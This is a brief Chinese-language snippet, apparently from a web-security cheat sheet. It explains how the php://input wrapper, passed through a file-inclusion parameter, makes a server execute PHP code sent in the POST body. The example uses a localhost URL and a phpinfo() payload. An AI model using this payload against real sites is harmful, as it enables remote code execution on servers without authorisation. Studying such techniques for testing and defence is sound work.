 作用：
执行POST数据中的php代码
示例：
http://127.0.0.1/cmd.php?cmd=php://input
POST数据： <?php phpinfo()?>
注意：
enctype="multipart/form-data" 的时候 php://input 是无效的